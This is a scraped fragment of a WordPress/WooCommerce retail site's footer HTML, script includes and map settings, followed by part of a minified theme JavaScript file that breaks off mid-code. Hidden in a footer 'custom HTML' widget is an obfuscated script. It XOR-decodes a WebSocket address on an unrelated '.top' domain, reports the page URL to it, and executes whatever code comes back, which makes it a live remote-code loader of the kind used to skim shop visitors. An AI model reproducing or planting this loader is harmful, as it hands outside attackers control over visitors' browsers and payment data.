50},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.7.1" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6
body_size: 1822
content:
"use strict";var avia_js_shortcodes=avia_js_shortcodes||{},aviaJS=aviaJS||{};!function(){if(!avia_js_shortcodes.aviaImageDiff){class scAviaImageDiff{container=null;id="";divider="vertical";handle=null;settings={};wrapperDiv=[];btnOverlay=[];btnBefore=[];btnAfter=[];imgBefore=[];imgAfter=[];imgDimension={};mouseCapture=!1;touchCapture=!1;touchMoved=!1;downScreenX=0;downScreenY=0;downClientX=0;downClientY=0;downHandlePos=0;preview=!1;constructor(i){this.container=i,this.container.scAviaImageDiff=this,this.id=i.getAttribute("id"),this.handle=i.getElementsByClassName("av-image-diff-handle"),this.handle.length&&(this.handle=this.handle[0],this.init())}init(){this.settings=JSON.parse(this.container.dataset.image_diff),this.wrapperDiv=this.container.getElementsByClassName("av-image-diff-wrapper"),this.btnOverlay=this.container.getElementsByClassName("av-image-diff-overlay"),this.btnBefore=this.btnOverlay[0].getElementsByClassName("label-before"),this.btnAfter=this.btnOverlay[0].getElementsByClassName("label-after"),this.imgBefore=this.container.getElementsByClassName("av-img-before"),this.imgAfter=this.container.getElementsByClassName("av-img-after"),this.imgBefore.length&&this.imgAfter.length?(this.container.classList.contains("av-handle-horizontal")&&(this.divider="horizontal"),this.preview=null!=document.getElementById("av-admin-preview"),this.bindEvents(),this.initialPositionHandler()):this.hideHandlerDOM()}hideHandlerDOM(){this.handle.style.display="none",this.btnOverlay.length&&(this.btnOverlay[0].style.display="none")}initialPositionHandler(){let i=void 0===this.settings.drag_start?50:parseInt(this.settings.drag_start);isNaN(i)&&(i=50);let t=0;this.imgDimension=this.imgBefore[0].getBoundingClientRect(),t="horizontal"==this.divider?this.imgDimension.height*(i/100):this.imgDimension.width*(i/100),this.container.classList.add("av-initialise"),this.adjustDividerFrame(t);let e=this;setTimeout((function(){e.container.classList.remove("av-initialise")}),700)}adjustDividerFrame(i){if(this.container.classList.remove("av-handler-at-before","av-handler-at-after"),(i=Math.round(i))<=0&&(i=0,this.container.classList.add("av-handler-at-before")),"horizontal"==this.divider){i>=this.imgDimension.height+5&&(i=Math.round(this.imgDimension.height+5),this.container.classList.add("av-handler-at-after"));let t=this.imgDimension.height-i;this.handle.style.top=i+"px",this.imgBefore[0].style["clip-path"]="inset( 0 0 "+t+"px 0 )",this.imgAfter[0].style["clip-path"]="inset( "+i+"px 0 0 0 )"}else{i>=this.imgDimension.width+5&&(i=Math.round(this.imgDimension.width+5),this.container.classList.add("av-handler-at-after"));let t=this.imgDimension.width-i;this.handle.style.left=i+"px",this.imgBefore[0].style["clip-path"]="inset( 0 "+t+"px 0 0 )",this.imgAfter[0].style["clip-path"]="inset( 0 0 0 "+i+"px )"}}bindEvents(){this.container.onavia_start_animation=i=>{const t=new CustomEvent("avia_start_animation",{bubbles:!0,cancelable:!0});this.container.dispatchEvent(t)},this.container.addEventListener("avia_start_animation",this.onAviaStartAnimation.bind(this)),this.handle.addEventListener("click",this.onHandleClick.bind(this)),this.handle.addEventListener("mousedown",this.onMouseDown.bind(this)),this.wrapperDiv.length>0&&(this.wrapperDiv[0].addEventListener("click",this.onClickWrapper.bind(this)),this.wrapperDiv[0].addEventListener("touchstart",this.onTouchStart.bind(this))),this.btnBefore.length>0&&this.btnBefore[0].addEventListener("click",this.onClickBtnBefore.bind(this)),this.btnAfter.length>0&&this.btnAfter[0].addEventListener("click",this.onClickBtnAfter.bind(this)),window.addEventListener("mousemove",this.onMouseMove.bind(this)),window.addEventListener("mouseup",this.onMouseUp.bind(this)),window.addEventListener("touchmove",this.onTouchMove.bind(this)),window.addEventListener("touchend",this.onTouchEnd.bind(this)),window.addEventListener("resize",aviaJS.aviaJSHelpers.debounce(this.onResize.bind(this),200)),this.preview&&this.container.addEventListener("animationend",this.onAnimationEnd.bind(this))}onAviaStartAnimation(i){this.container.classList.contains("avia_animation_finished")||(this.preview&&this.container.classList.add("avia_start_animation","avia_animation_finished"),void 0!==i&&this.container.classList.add("avia_animation_finished","avia_start_delayed_animation"))}onAnimationEnd(i){this.preview&&this.initialPositionHandler()}onMouseDown(i){this.touchCapture||(i.preventDefault(),i.stopPropagation(),this.mouseCapture=!0,this.container.classList.add("av-active-drag"),this.downScreenX=i.screenX,this.downScreenY=i.screenY,"horizontal"==this.divider?this.downHandlePos=this.handle.style.top:this.downHandlePos=this.handle.style.left,this.downHandlePos=parseInt(this.downHandlePos.replace("px","")))}onMouseMove(i){if(!this.mouseCapture)return;i.preventDefault(),i.stopPropagation();let t=0,e=0;e="horizontal"==this.divider?i.screenY-this.downScreenY:i.screenX-this.downScreenX,Math.abs(e)<5||(t=this.downHandlePos+e,this.adjustDividerFrame(t))}onMouseUp(i){this.mouseCapture&&(i.preventDefault(),i.stopPropagation(),this.mouseCapture=!1,this.container.classList.remove("av-active-drag"))}onTouchStart(i){if(!this.mouseCapture&&i.touches.length){if(i.preventDefault(),i.stopPropagation(),i.explicitOriginalTarget&&i.explicitOriginalTarget.classList.contains("av-img-diff-label")){if(window.getComputedStyle(i.explicitOriginalTarget).getPropertyValue("opacity")>0)return void i.explicitOriginalTarget.dispatchEvent(new MouseEvent("click"))}this.touchCapture=!0,this.container.classList.add("av-active-drag"),this.downScreenX=i.touches[0].screenX,this.downScreenY=i.touches[0].screenY,this.downClientX=i.touches[0].clientX,this.downClientY=i.touches[0].clientY,"horizontal"==this.divider?this.downHandlePos=this.handle.style.top:this.downHandlePos=this.handle.style.left,this.downHandlePos=parseInt(this.downHandlePos.replace("px",""))}}onTouchMove(i){if(!this.touchCapture)return;i.preventDefault(),i.stopPropagation();let 